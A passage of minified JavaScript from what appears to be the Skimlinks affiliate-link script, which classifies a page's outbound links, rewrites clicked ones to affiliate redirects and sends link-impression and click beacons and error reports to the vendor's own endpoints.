p(b)&&(e.onload=y(b));p(c)&&(e.onerror=y(c));d.appendChild(e)}function Da(){var a={};Ka&&(a.dnt=Ka);Fb&&(a.fdnt=1);return a}function pa(a,b,c,d){var e=d||{};d=e.usePixel||!1;var f=e.useSendBeacon||!1;e=e.callback||function(){};c=t({},c,Da());f?Gb(a,b,c,e):d?Hb(a,b,c,e):La(a,b,c,e)}function Gb(a,b,c,d){b=JSON.stringify(b);return navigator.sendBeacon&&(a=Ma(a,c),navigator.sendBeacon(a,b))?(d&&d(),!0):!1}function Hb(a,b,c,d){c=t({},c);c.rnd=Math.random();b&&(c.data=JSON.stringify(b));db(Ma(a,c),d,d)}
function La(a,b,c,d){b=JSON.stringify(b);Ib.post(Ma(a,c),{},d,{headers:{"Content-type":"text/plain"},data:b,withCredentials:!0})}function Ma(a,b){var c=K(b),d="".concat(Ic).concat(a);return c?"".concat(d,"?").concat(c):d}function n(a,b){return p(a.indexOf)?-1<a.indexOf(b):!1}function qa(a){var b=ia(ra);return n(a,Jb)||n(a,"go.redirectingat.com")||!!b&&n(a,b)}function Jc(a,b){if(!a)throw Error("[matchSelector] First argument needs to be an html element.");var c=window.Element.prototype;c=c.matches||
c.msMatchesSelector||c.mozMatchesSelector||c.webkitMatchesSelector;if(p(c))try{return c.call(a,b)}catch(e){return!1}c=(a.document||a.ownerDocument).querySelectorAll(b);for(var d=0;c[d]&&c[d]!==a;)d+=1;return!!c[d]}function Na(a,b){var c=Kc(a);if(!c||!D(b)||0===b.length)return!1;var d=b.map(function(a){return"".concat(a," *")}).concat(b).join(",");return Jc(c,d)}function Kc(a){for(;a&&a.nodeType!==Node.ELEMENT_NODE;)a=a.parentNode;return a}function Kb(a,b){for(var c=0;c<a.length;c++)if(b(a[c]))return a[c]}
function R(a,b){if("function"!=typeof a||null!=b&&"function"!=typeof b)throw new TypeError("Expected a function");if(!R.Cache)return a;var c=function e(){for(var c=arguments.length,f=Array(c),g=0;g<c;g++)f[g]=arguments[g];c=b?b.apply(this,f):f[0];g=e.cache;if(g.has(c))return g.get(c);f=a.apply(this,f);e.cache=g.set(c,f)||g;return f};c.cache=new R.Cache;return c}function Lb(a,b){return!!Kb(b,function(b){var c=Ia("*"),e=oa("*"),f=b.replace(/\*/g,"");return c&&e?n(a,f):c?oa(a,f):e?Ia(a,f):a===b})}function Mb(a,
b){return a&&a.length&&b?"undefined"!==typeof Kb(a,b):!1}function Lc(a){return f("_merchantSettings")?Mb(Mc,function(b){return n(a,b)}):!1}function Nb(a){if(!a||!a.href)return!0;var b=V(a);(b=!Ob(b))||(b=[].concat(Nc(),Oc(),Pb),b=b.length&&Na(a,b)?!0:Oa.length?!Na(a,Oa):!1);return b}function Ob(a){if(!a||Lc(a))return!1;var b=m.hostname;var c=F(void 0,!0);c=G(a,c);var d=oa(c,".".concat(b))||oa(b,".".concat(c));if(b=c!==b&&!d)a=G(a),a=sa.length?!Lb(a,sa):Lb(a,Pc()),b=!a;return b}function Qc(a){var b;
if(b=Qb)null===a.offsetParent?b=!0:(b=k.getComputedStyle,b=p(b)?"hidden"===b(a).visibility:!1);if(b)return q.IGNORE;var c=V(a);b=ia(G(c));c=c?/^https?:\/\//.test(c)||/^\/\//.test(c):!1;if(c&&!Nb(a)){if(da)return q.TRACK;if(!0===m.aff_domains[b]||P(Pa,b))return q.AFFILIATE;if(qa(b))return q.PRE_AFFILIATED;if(a=Qa)a=!P(m.aff_domains,b)||B(m.aff_domains[b]);return a?q.UNKNOWN:""===g.cookie&&Rb?q.AFFILIATE:q.TRACK}return q.IGNORE}function ea(a,b){if(!a||!a.className||!b)return!1;var c=a&&a.className?
ha(a.className).split(/\s+/):[];return n(c,b)}function Sb(a,b,c){if(!a||!b||!b.length)return a;for(var d=b.length,e=a,f=null,g=0;g<d;g++){var l=b[g];if(g===d-1){try{a[l]=c}catch(rb){e[f]={},e[f][l]=c}break}l in a&&lb(a[l])||(a[l]={});e=a;f=l;a=a[l]}return a}function ta(a){if("string"!==typeof a.skimlinksOriginalHref)return!1;var b=z(a);var c=mb(a.href);b.icust&&b.icust!==c.xjsf&&(c.xjsf=b.icust);b.sourceApp&&b.sourceApp!==c.xs&&(c.xs=b.sourceApp);b=K(c);b="".concat(m.waypointDomain,"?").concat(b);
a.href=b;return!0}function z(a){if(!a)throw Error("getAnchorMetaData takes an anchor HTML element as an argument");var b=L(a,[Tb]);b||(b={icust:null,sourceApp:null},Sb(a,[Tb],b));return b}function Ub(a,b,c){b=t({},b,{domain_id:ua,publisher_id:va,page_url:k.location.href,impression_id:g.uuid,jv:U});var d={};navigator.sendBeacon?d.useSendBeacon=!!c:d.usePixel=!!c;pa("/generic_tracking/".concat(a),b,{},d)}function bb(a){a=a.target||a.srcElement||a.originalTarget;if(!a)return null;var b=(a.nodeName||
"").toLowerCase();return n(["a","area"],b)?a:eb(a)}function wa(a){try{return a()}catch(b){}}function Rc(a){var b=f("gtag");wa(function(){b("event",S,{event_category:"click",event_label:a})})}function Sc(a){var b=f("ga");wa(function(){b("send","event","click",S,a)})}function Tc(a){var b=f("_gaq");wa(function(){b.push(["_trackEvent","click",S,a])})}function Uc(a){var b=f("pageTracker");b._trackPageview&&wa(function(){b._trackPageview("/".concat(S,"/").concat(a))})}function Vc(a,b){return E(Object.keys(b),
function(c,d){var e=a[d]===b[d];return c&&e},!0)}function Wc(a){return E(a,function(a,c){return a.concat(c)},[])}function Ra(a){var b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:!0,c=a?".".concat(a):"";b=b?"a[href]".concat(c,", area[href]").concat(c):"a[href]".concat(c);return Wc(H.querySelectorAll(b))}function Xc(a,b){v(a,function(a){var c=n(b,a)&&!qa(a);m.aff_domains[a]=c})}function Yc(a,b){return!Mb(a,function(a){return!b(a)})}function Zc(){for(var a=new I,b=arguments.length,c=Array(b),
d=0;d<b;d++)c[d]=arguments[d];a.waitFor(c);return a}function $c(a){return E(a,function(a,c){return n(a,c)?a:a.concat(c)},[])}function Sa(a){var b=Vb[a];if(!b)throw Error("Unknown service ".concat(a));return b}function Wb(a,b){if(a){var c=[].concat(a.split(" "),b);c=$c(c)}else c=b;return c}function ad(){if(Ta||xa){var a=[];Ta&&a.push("nofollow");xa&&(a=Wb(xa,a));v(Ra(),function(b){var c=a,d=w(b,"rel"),e=ia(b.hostname);e&&!0===m.aff_domains[e]&&w(b,"rel",Wb(d,c).join(" "))})}}function bd(a){if(a.affiliationType===
q.IGNORE)return!1;var b=a.anchor,c=a.affiliationType,d=a.nativeEvent;if(a.type===ya.LEFT_CLICK)if(b=a.anchor,c=a.affiliationType,c===q.AFFILIATE||c===q.UNKNOWN){b=a.anchor;c=a.nativeEvent;d=a.clientClickId;var e,h;if(h=f("skimlinks_strip_attribute",!1))for(l in h)if(P(h,l)){var m=h[l];(e=w(b,l))&&0===e.indexOf(m)&&(e=e.substr(m.length),w(b,l,e))}X&&w(b,"target",X);var l=a.anchor;a.affiliationType;z(l);z(b).clientClickId=d;ta(b);S&&(a=b.href,f("gtag")?Rc(a):f("ga")?Sc(a):f("_gaq")?Tc(a):f("pageTracker")&&
Uc(a));a=Xb?(a=w(b,"onclick"))&&n(a.toString(),"return false")?!0:(a=b.onclick)&&p(a)&&n(a.toString(),".preventDefault()")?!0:!1:!1;a?(ab(c,b),(X?k.open(b.href,X):k.open(b.href,"_blank")).focus()):ab(c,b)}else c===q.PRE_AFFILIATED?Bb(b):c===q.TRACK&&(a=b.href,a={publisher_id:va,publisher_domain_id:ua,referrer:k.location.toString(),pref:g.referrer,site:"".concat(J),url:a,custom:w(b,"data-skimlinks-tracking")||ca||"",xtz:g.timezone,uuid:g.uuid,product:"1"},da&&(a.xrf=1),pa("/naclicks",a,null,{usePixel:!0}));
else{try{if(h=z(b),!h.icust||-1!==h.icust.indexOf("other_click__")){e=void 0!=d.button?d.button:"";m="other_click__".concat(d.type," [").concat(e,"]");if(32<String(m).length)throw Error("".concat(m," is not a valid icust value. The value should be less than 33 chars"));z(b).icust=m;ta(b)}}catch(rb){}c===q.AFFILIATE||c===q.UNKNOWN?cb(b,200):c===q.PRE_AFFILIATED&&Bb(b)}return!0}function cd(){Sa(za.ANCHOR_CLICK_INTERCEPTOR).registerInterceptor(bd,dd.SKIMLINKS)}function ed(){g.skimlinksEnabled&&(x.on("skim_js_start",
cd),Y.whenBeaconFullyReady(ad))}function $a(a){return t({pag:k.location.href,guid:g.cookie,uuid:g.uuid,tz:g.timezone,publisher_id:va,publisher_domain_id:ua},a)}function fd(a){if(0!==r.awaitedModules.length&&(r.awaitedModules=ma(r.awaitedModules,function(b){return b!==a}),0===r.awaitedModules.length)){var b=pc();pa("/page",b)}}function gd(){return E(Ra(),function(a,b){var c=V(b),d=G(c),e;(e=!d)||(e=!(!ea(b,"skimwords-link")&&!ea(b,"skimlinks-unlinked")));(e=e||!Ob(c))||(e=b&&D(Aa)&&0!==Aa.length?Na(b,
Aa):!1);if(e)return a;(e=a.urls[c])||(e={count:0,ae:!0===m.aff_domains[d]||(null===m.aff_domains[d]||void 0===m.aff_domains[d])&&Qa&&!qa(d)?1:0});e.count++;a:{if(-1!==c.indexOf("#slm-")&&(d=c.split("#slm-"),2===d.length&&!isNaN(d[1])&&10*parseInt(d[1],10)===10*d[1])){d=parseInt(d[1],10);break a}d=null}d&&(e.slmcid=d);d=e;1===d.ae&&a.count++;d.slmcid&&(e=d.slmcid,n(r.campaign_ids,e)||r.campaign_ids.push(e));if(!Yb&&0===d.ae)return a;a.urls[c]=d;return a},{urls:{},count:0})}function hd(){v(id,function(a){var b=
k;"skimlinks_context_window"===a&&(b=window);P(b,a)&&(a={page_var:a,value:JSON.stringify(b[a])},Ub("page_variable_tracking",a))})}function jd(){var a=xb(function(){r.linksImpressions.skimlinks=gd();fd("main-tracking");if(Object.keys(r.linksImpressions.skimlinks.urls).length){var a=$a({dl:r.linksImpressions.skimlinks.urls,hae:r.linksImpressions.skimlinks.count?1:0,typ:"l"});pa("/link",a)}});Y.whenNoRequestsPending(a);Q(a,2E3)}function kd(){r.awaitedModules.push("main-tracking");g.skimwordsEnabled&&
r.awaitedModules.push("skimwords");g.unlinkedEnabled&&r.awaitedModules.push("unlinked");Zb&&Y.whenPostPageLoadBeaconCallCompleted(jd);if(navigator.sendBeacon&&1>1E4*Math.random()){var a={domain_id:ua,publisher_id:va,page_url:k.location.href,impression_id:g.uuid,jv:U},b=Gb("/generic_tracking/trackingMethodExperiment",t({trackingMethod:"sendBeacon"},a));La("/generic_tracking/trackingMethodExperiment",t({trackingMethod:"xhr"},a));b||La("/generic_tracking/trackingMethodExperiment",t({trackingMethod:"sendBeaconFailed"},
a))}}function ld(){hd()}function md(a,b,c){var d=document.createElement(a);v(b||{},function(a,b){var c=b.split(".");Sb(d,c,a)});"STYLE"===d.tagName&&(d.type="text/css");"SCRIPT"===d.tagName&&(d.type="text/javascript");$b(d,[].concat(c||[]));return d}function $b(a,b){v(b,function(b){if(D(b))$b(a,b);else{var c="string"===typeof b;"STYLE"===a.tagName&&c&&a.styleSheet?a.styleSheet.cssText+=b:(c&&(b=document.createTextNode(b)),a.appendChild(b))}})}function nd(a,b){var c=t({},od,b||{}),d=document.createElement("script");
d.src=a;d.type="text/javascript";d.async=c.async;c.id&&(d.id=c.id);d.onload=y(c.onLoad);d.onerror=y(function(){W(new pd(a));c.onError()});document.head.appendChild(d);return d}function ac(a,b){T||1E3<b?p(a)&&(T?Ua?a(!0):a(!1):a(!1)):Q(ac,b*=2,a,b)}function bc(){T||(Z.complete&&aa.complete&&(T=!0),T&&"0"!=Z.width&&"0"==aa.width&&(Ua=!0))}function qd(a){function b(a){return a.toLowerCase().replace(/^\/\/|^https?:\/\//,"")}var c=Ha(cc,b);return n(c,b(a))}function rd(){return{skimOptions:sd,runTimeInfo:t({},
{aff_domains:m.aff_domains},{consentState:td},{loggedErrors:vb},g)}}function ud(a,b){var c=!1,d;return function(){if(c)return d;Q(function(){c=!1},b);c=!0;return d=a.apply(this,arguments)}}function vd(a,b,c){var d=3<arguments.length&&void 0!==arguments[3]?arguments[3]:!1;if(a&&(a.nodeName||a===k))if(H.addEventListener){var e=y(c.bind(a));a.addEventListener(b,e,d)}else a.attachEvent("on".concat(b),function(){return 7>g.detect.version&&!k.event?(Q(c.bind(a,k.event),100),!0):c.call(a,k.event)})}function dc(a){var b=
1<arguments.length&&void 0!==arguments[1]?arguments[1]:[],c=3<arguments.length?arguments[3]:void 0;if(a){var d=ud(2<arguments.length?arguments[2]:void 0,200);v(b,function(b){try{vd(a,b,d,c)}catch(A){}})}}function wd(){var a=Ra();return E(a,function(a,c){var b=V(c);var e=(b=G(b))&&!Nb(c)&&!qa(b),f=P(m.aff_domains,b);e&&!f&&(a.push(b),m.aff_domains[b]=null,m.domain_data.domains.push(b));return a},[])}function ec(a){var b=wd();return Y.sendBeaconRequest(b,a)}function xd(){var a=new yd;Vb[za.ANCHOR_CLICK_INTERCEPTOR]=
a}function zd(){k.__SKIM_JS_GLOBAL__||(k.__SKIM_JS_GLOBAL__={});if(!k.__SKIM_JS_GLOBAL__.init){k.skimlinksAPI={};k.__SKIM_JS_GLOBAL__.init=!0;k.__SKIM_JS_GLOBAL__.getDebugInfo=rd;k.__SKIM_JS_GLOBAL__.bundledEntries=Ad;if(qd(m.hostname)||Va&&H.querySelector(Va))g.skimlinksEnabled=!1,g.skimwordsEnabled=!1,g.unlinkedEnabled=!1;"msie"===g.detect.browser&&8>=g.detect.version&&(g.skimwordsEnabled=!1);try{Hb("/robots.txt",void 0,{__skimjs_preflight__please_ignore__:!0})}catch(a){W(new Bd,!0)}Cd.detect(function(a){g.isAdblockUser=
a});x.publish("skim_js_init");n(["interactive","complete"],H.readyState)?Q(ba,0):(ec(Wa.PRE_PAGE_LOAD),document.addEventListener("DOMContentLoaded",ba),document.addEventListener("load",ba));xd();x.publish("skim_js_start")}}var wb={log:ja("log"),info:ja("info"),warn:ja("warn"),error:ja("error")},ub=function(){var a=!0;try{var b=[tc(),!!(window.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest),ka(document,["querySelector","querySelectorAll"]),ka(Object,["keys"]),ka([],["indexOf"]),ka("",["indexOf"])];
a=E(b,function(a,b){return a&&b},!0)}catch(c){a=!1}!1===a&&wb.info("[Skimlinks] Your browser doesn't support the base features necessary to run our javascript.");return a}();u.prototype=Object.create(Error.prototype,{constructor:{value:Error,enumerable:!1,writable:!0,configurable:!0}});nb(u,Error);var Eb=u.bind(null,"DocumentBodyNotFound"),Dd=u.bind(null,"PixelDropFailed"),pd=u.bind(null,"ScriptDropFailed"),Bc=u.bind(null,"XhrError"),zc=u.bind(null,"XhrError4xx"),Ac=u.bind(null,"XhrError5xx"),yc=
u.bind(null,"XhrErrorZero"),Fc=u.bind(null,"SentryLoggerError");u.bind(null,"SendBeaconFailedError");var Bd=u.bind(null,"ResolveSslCertificateError");u.bind(null,"DisclosureReadyStateTimeout");var Hc=/^[^?]+/,U="15.7.1",Ed="https://r.skimresources.com/api/",Pa={"t.umblr.com":{name:"z"}},fb="27881X1526699",va=27881,ua=1526699,Ic="https://t.skimresources.com/api/v2",Jb="go.skimresources.com",Fd="https://sl-sentry.skimlinks.com",
fc="f648b8dfc7284fad8af093653eafd6ca",Gd="production",Hd=1>1E3*Math.random(),Ec={sendError:function(a,b){if(!fc)throw a;var c=b;c=(c=na(c)?c:!1)||Hd?a instanceof Dd&&kb()?!1:!0:!1;if(c){c="".concat(Fd,"/api/").concat("46","/store/");var d={sentry_version:"7",sentry_client:"raven-js/3.26.4",sentry_key:fc};var e={country:L(fa(),["runTimeInfo","country"]),beacon_consent:L(fa(),["runTimeInfo","consent"]),iab_consent:L(fa(),["runTimeInfo","consentState","skimlinks_consent"]),is_adblock_user:kb(),
is_top_frame:window.top===window};e={event_id:Fa(),project:"46",platform:"javascript",logger:"javascript",release:U,exception:{values:[{type:a.name,value:a.message,stacktrace:{frames:Dc(a)}}]},request:{headers:{"User-Agent":navigator.userAgent},url:location.href},extra:t({original_stacktrace:a.stack},a.__sentryExtraData__,e)};Ja(c,d,null,{method:"POST",data:JSON.stringify(e)})}}},vb=[],gb=xb(function(){return(new Date).getTimezoneOffset()}),gc=window.skimlinks_context_window||null,
k=gc?window[gc]:window,H=k.document,Id={getItem:function(a){try{return JSON.parse(localStorage.getItem(a))}catch(b){return null}},setItem:function(a,b){try{localStorage.setItem(a,JSON.stringify(b))}catch(c){}}},Xa=f("noskim",!1),Jd=f("noskimlinks",!1),Kd=f("noskimwords",!0),Ld=f("nounlinked",!0),Md=f("skimwords_standard",false),Nd=f("skimwords_lite",false),Od=f("skimwords_diy",false),Pd=f("skimwords_diy_filter",false),
hc=!Xa&&!Jd,ic=!Xa&&!Kd,jc=!Xa&&!Ld,Ka=f("skimlinks_dnt",0,function(a){return a&&"0"!==a&&"false"!==a?1:0}),Fb=f("skimlinks_nocookie",!1),Ya=f("skimlinks_excluded_classes",[]),Pb=f("custom_excluded_selectors",[],zb),Oa=f("custom_included_selectors",[],zb),Za=f("skimlinks_exclude",[]),sa=f("skimlinks_include",[]),Qb=
f("skimlinks_ignore_hidden_links",false),Aa=f("skimlinks_link_impression_exclude_selector",[]),Ta=f("skimlinks_add_nofollow",false),xa=f("skimlinks_custom_rel",""),kc=f("skimlinks_before_click_handler",false,yb),Rb=f("skimlinks_first_party_na",!1),Zb=!f("noimpressions",!1),Yb=false,
Ab=f("skimlinks_replace_timeout",300,function(a,b){var c=parseFloat(a);return isNaN(c)?b:c}),Qa=f("skimlinks_affiliate_unknown_links",true),X=f("skimlinks_target",null),Qd=f("skimlinks_ajax_rerun",false),da=f("skimlinks_revenue_forecast",false),Rd=f("skimlinks_noright",false),lc=f("skimlinks_url_extraction_rules",
!1)||false,Ca=f("skimlinks_extra_redir_params",[]).join("&"),ca=f(["affiliate_tracking","skimlinks_tracking"],!1),Ba=f("force_location"),J=f(["skimlinks_site","skimlinks_sitename"],!1),ra=f("skimlinks_domain",""),S=f("skimlinks_google",false,function(a,b){return a?na(a)?a?"skimout":"":ha(a):b?"skimout":""}),cc=f("noskim_domains",[]),Sd=f("skimwords_horizontal_distance",80),
Td=f("skimwords_vertical_distance",80),Ud=false,Vd=f("skimwords_color",null),Wd=f("skimwords_weight",null),Xd=f("skimwords_decoration",null),Yd=f("skimwords_style",null),Zd=f("skimwords_title",null),Va=f("no_skim_selector",""),$d=f("skimlinks_force_consent",
!1),ae=null,be=false,Xb=true,ce=true,de=f("taboola_tracking",!1),Cb=f("taboola_bo_active_pages",{}),ee=f("taboola_cr_active",!1,yb),sd={__proto__:null,AE_CLICK_TRACKING:!1,AJAX_SUPPORT:Qd,BEACON_RETRY_TIMER:-1,CUSTOM_EXCLUDED_SELECTORS:Pb,CUSTOM_INCLUDED_SELECTORS:Oa,CUSTOM_TRACKING_VAR:ca,CUSTOM_WAYPOINT_DOMAIN:ra,DO_NOT_TRACK:Ka,EXTRA_REDIR_PARAMS:Ca,
FORCE_CONSENT:$d,FORCE_LOCATION:Ba,FORCE_PREVENTED_CLICKS_MONETIZATION:Xb,GOOGLE_TRACKING_ACTION_NAME:S,HAS_SKIMLINKS:hc,HAS_SKIMWORDS:ic,HAS_TABOOLA_TRACKING:de,HAS_UNLINKED:jc,INCENTIVE_ENABLED:!1,IS_CONTENT_RECIRCULATION_ENABLED:ee,IS_MINIMALISTIC_JS:!1,LINK_SWAPPING:!1,LINK_SWAPPING_404:!1,LINK_SWAPPING_MERCHANT_NAME_DETECTION:ce,LINK_SWAPPING_OUT_OF_STOCK:!1,LINK_SWAPPING_PRODUCT_MATCH:!1,M101_CUSTOM_DOM_DETECTION:be,M101_TRACKING_ID:ae,NO_COOKIE:Fb,NO_RIGHT_CLICK:Rd,NO_SKIM_DOMAINS:cc,NO_SKIM_SELECTOR:Va,
SITE_NAME:J,SL_ADD_NOFOLLOW:Ta,SL_AFFILIATE_UNKNOWN_LINKS:Qa,SL_BEFORE_CLICK_HANDLER:kc,SL_CONSENT:"ae",SL_CUSTOM_REL:xa,SL_EXCLUDED_CLASSES:Ya,SL_EXCLUDED_DOMAINS:Za,SL_FIRST_PARTY_NA:Rb,SL_FORECAST:da,SL_IGNORE_HIDDEN_LINKS:Qb,SL_IMPRESSION_EXCLUDED_SELECTORS:Aa,SL_INCLUDED_DOMAINS:sa,SL_PROFILING:!1,SL_REPLACE_TIMEOUT:Ab,SL_TARGET:X,SL_TRACK_IMPRESSION:Zb,SW_DIY:Od,SW_DIY_FILTER:Pd,SW_HORIZONTAL_DISTANCE:Sd,SW_LINK_COLOR:Vd,SW_LINK_DECORATION:Xd,SW_LINK_STYLE:Yd,SW_LINK_TITLE:Zd,SW_LINK_WEIGHT:Wd,
SW_LITE:Nd,SW_STANDARD:Md,SW_VERTICAL_DISTANCE:Td,TABOOLA_BO_ACTIVE_PAGES_HASHMAP:Cb,TRACK_COOKIE_SYNCS:Ud,UNLINKED_EXCLUDES:[],USE_MERCHANT_URL_EXTRACTION_RULES:lc,WITH_NA_LINK_IMPRESSIONS:Yb},g=function(){var a=H.referrer||document.referrer||"",b=Ba||k.location.href;var c="aspsession-id aspsessionid cftoken j-sessionid jsessid jsession_id jsessionid phpsessid phpsession-id phpsessionid seskey sessid session-id session-key session_id sessionid sessionkey uniqueid utm_campaign utm_medium utm_source utm_term".split(" ");
for(var d=0;d<c.length;d++){var e=c[d];var f=b.split("?");if(2<=f.length){b=f.shift();f=f.join("?");e="".concat(encodeURIComponent(e),"=");f=f.split(/[&;]/gi);for(var g=f.length-1;0<=g;g--)Ia(f[g],e)&&f.splice(g,1);b="".concat(b,"?").concat(f.join("&"))}}"?"===b[b.length-1]&&(b=b.substr(0,b.length-1));c=b;d=Id.getItem("skimCONSENT");b=navigator.userAgent.toLowerCase();b=/(webkit)[ /]([\w.]+)/.exec(b)||/(opera)(?:.*version)?[ /]([\w.]+)/.exec(b)||/(msie) ([\w.]+)/.exec(b)||0>b.indexOf("compatible")&&
/(mozilla)(?:.*? rv:([\w.]+))?/.exec(b)||[];b={browser:b[1]||"",version:parseFloat(b[2])||0};return{cookieSyncString:"",lastBeaconTimestamp:null,cookie:"",country:"",locale:"",consent:d,detect:b,isAdblockUser:!1,pageLocation:c,referrer:a,timezone:gb(),uuid:Fa(),skimwordsEnabled:ic,skimlinksEnabled:hc,unlinkedEnabled:jc}}(),m=function(){var a=document.getElementsByTagName("html")?document.getElementsByTagName("html")[0]:null,b=Ba?G(Ba,!1):k.location.hostname;return{aff_domains:{},beacon:[],domain_data:{domains:[]},
exclude:Za,exclude_lookup:null,excluded_classes:["noskimlinks","noskim"].concat(Ya),has_been_called:!1,hostname:b,html_root:a,include:sa,include_lookup:null,links:[],links_tracked:!1,target:null,waypointDomain:ra?"http://".concat(ra):"https://".concat(Jb)}}();var hb={};var mc=function(a,b,c){if(0===b)return c;try{return a()}catch(d){return mc(a,b-1,c)}};get_real_link=function(a){if(null==a)return null;for(;"A"!==a.nodeName.toUpperCase();)if(a=mc(function(){return a.parentNode},3,null),null==a)return null;
return a};var C,Ib={get:function(a,b,c,d){d=t({onError:W},d,{method:"GET"});Ja(a,b,y(c),d)},post:function(a,b,c,d){d=t({onError:W},d,{method:"POST"});Ja(a,b,y(c),d)}};"undefined"!==typeof window.Map&&(R.Cache=Map);var fe=["noskim","norewrite"],ge=["noskimlinks","noskim"].concat(["taboola","advert--taboola","trc_rbox","trc_related_container"]),he="*.criteo.com *.g.doubleclick.net *mjxads.internet.com *overture.com *pgpartner.co.uk *pgpartner.com *pricegrabber.co.uk *pricegrabber.com *youtube.com m.skimresources.com paid.outbrain.com track.celtra.com traffic.outbrain.com trc.taboola.com zergnet.com ad.doubleclick.net".split(" "),
Mc=["itunes.apple.com","itunes.com","phobos.apple.com"],Pc=R(function(){var a=[].concat(Za,he);J&&a.push(J);return a}),Oc=R(function(){return ge.concat(Ya).map(function(a){return".".concat(a)})}),Nc=R(function(){return fe.map(function(a){return"a[rel~='".concat(a,"']")})}),q=function(a){a.AFFILIATE="AFFILIATE";a.PRE_AFFILIATED="PRE_AFFILIATED";a.UNKNOWN="UNKNOWN";a.TRACK="TRACK";a.IGNORE="IGNORE";return a}({}),Tb="__skimlinks__";var qc=function(a){a=V(a);if(lc){var b=G(a);if(b in Pa)return b="[&?]"+
Pa[b].name+"=(http[^&]+)",b=new RegExp(b),decodeURIComponent(null!=a?a.match(b).pop():void 0)||a}return a};var ie=function(a){a.STARTING="STARTING";a.CANCELLED="CANCELLED";a.PENDING_API="PENDING_API";a.API_ERROR="API_ERROR";a.NO_OFFERS="NO_OFFERS";a.PENDING_MODULE="PENDING_MODULE";a.READY="READY";return a}({});ie.STARTING;var x={topics:{},on:function(a,b,c){D(this.topics[a])||(this.topics[a]=[]);var d;c&&(d=function(a){Vc(a,c)&&b(a)});this.topics[a].push(d||b)},publish:function(a,b){v(this.topics[a]||
[],function(a){p(a)&&a(b)})}},I=function(){function a(){var b=this;N(this,a);h(this,"ready",void 0);h(this,"pendingCallbacks",void 0);h(this,"subReadyStateList",void 0);h(this,"isReady",function(){return b.dependsOnSubReadyState()?Yc(b.subReadyStateList,function(a){return a.isReady()}):b.ready});h(this,"setReady",function(){b.dependsOnSubReadyState()||b.ready||(b.ready=!0,b.callPendingCallbacks())});h(this,"waitFor",function(a){a=ma(a,function(a){return!!a});b.subReadyStateList=b.subReadyStateList.concat(a);
b.isReady()?b.callPendingCallbacks():a.forEach(function(a){a.whenReady(b.whenSubReadyStateIsReady)})});h(this,"whenSubReadyStateIsReady",function(){b.isReady()&&b.callPendingCallbacks()});this.ready=!1;this.pendingCallbacks=[];this.subReadyStateList=[]}return O(a,[{key:"whenReady",value:function(a){this.isReady()?a():this.pendingCallbacks.push(a)}},{key:"dependsOnSubReadyState",value:function(){return 0!==this.subReadyStateList.length}},{key:"callPendingCallbacks",value:function(){this.pendingCallbacks.forEach(function(a){setTimeout(a,
0)});this.pendingCallbacks=[]}}])}(),Wa=function(a){a.PRE_PAGE_LOAD="PRE_PAGE_LOAD";a.POST_PAGE_LOAD="POST_PAGE_LOAD";a.AUX="AUX";return a}({}),Y=new (function(){function a(b,c){var d=this;N(this,a);h(this,"requestBeaconAPI",void 0);h(this,"beaconRequestHandler",void 0);h(this,"requestsHistory",void 0);h(this,"noRequestPendingReadyState",void 0);h(this,"beaconApiResponseReadyState",void 0);h(this,"postPageLoadCallReadyState",void 0);h(this,"beaconFullyReadyState",void 0);h(this,"whenNoRequestsPending",
function(a){d.noRequestPendingReadyState.whenReady(a)});h(this,"whenBeaconApiRequestCompleted",function(a){d.beaconApiResponseReadyState.whenReady(a)});h(this,"whenPostPageLoadBeaconCallCompleted",function(a){d.postPageLoadCallReadyState.whenReady(a)});h(this,"whenBeaconFullyReady",function(a){d.beaconFullyReadyState.whenReady(a)});h(this,"sendBeaconRequest",function(a,b){var c=0===a.length,e={readyState:new I,requestedDomains:a,response:null,beaconCallType:b};d.hasFetchedAtLeastOnce()&&c?(d.requestsHistory.push(e),
e.readyState.setReady()):d.requestBeaconAPI(a,b,function(b){b=t({requestedDomains:a},b);d.beaconRequestHandler(b);e.response=b;e.readyState.setReady()});d.updateRequestsHistory(e);e.readyState.whenReady(function(){e.response&&x.publish("EVENTS__BEACON__REQUEST_COMPLETED",e);d.resolveReadyStatesOnRequestCompleted(e)});return e});this.requestBeaconAPI=b;this.beaconRequestHandler=c;this.requestsHistory=[];this.noRequestPendingReadyState=new I;this.noRequestPendingReadyState.setReady();this.beaconApiResponseReadyState=
new I;this.postPageLoadCallReadyState=new I;this.beaconFullyReadyState=Zc(this.beaconApiResponseReadyState,this.postPageLoadCallReadyState)}return O(a,[{key:"updateRequestsHistory",value:function(a){this.requestsHistory.push(a);this.noRequestPendingReadyState.waitFor([a.readyState])}},{key:"resolveReadyStatesOnRequestCompleted",value:function(a){a.response&&!this.beaconApiResponseReadyState.isReady()&&this.beaconApiResponseReadyState.setReady();a.beaconCallType===Wa.POST_PAGE_LOAD&&this.postPageLoadCallReadyState.setReady()}},
{key:"hasFetchedAtLeastOnce",value:function(){return 0!==this.requestsHistory.length}}])}())(function(a,b,c){a=JSON.stringify({pubcode:fb,page:k.location.href,domains:a,link_swapping:!1});a={headers:{"Content-type":"application/x-www-form-urlencoded"},data:K({data:a}),withCredentials:!0};var d=Da();"production"!==Gd&&(d._=b);Ib.post("".concat(Ed),d,c,a)},function(a){var b={};a.country&&(b.country=a.country.toUpperCase());a.country_state&&(b.countryState=a.country_state);a.guid&&""===g.cookie&&(b.cookie=
a.guid);na(a.consent)&&(b.consent=a.consent);a.csp&&(b.cookieSyncString=a.csp);a.ts&&(b.lastBeaconTimestamp=a.ts);t(g,b);Xc(a.requestedDomains,a.merchant_domains)}),za=function(a){a.ANCHOR_CLICK_INTERCEPTOR="ANCHOR_CLICK_INTERCEPTOR";return a}({}),Vb={},ya=function(a){a.LEFT_CLICK="LEFT_CLICK";a.MIDDLE_CLICK="MIDDLE_CLICK";a.OTHER_CLICK="OTHER_CLICK";return a}({}),dd=function(a){a[a.LINK_SWAPPING=0]="LINK_SWAPPING";a[a.CONSENT=1]="CONSENT";a[a.INCENTIVE=2]="INCENTIVE";a[a.SKIMLINKS=3]="SKIMLINKS";
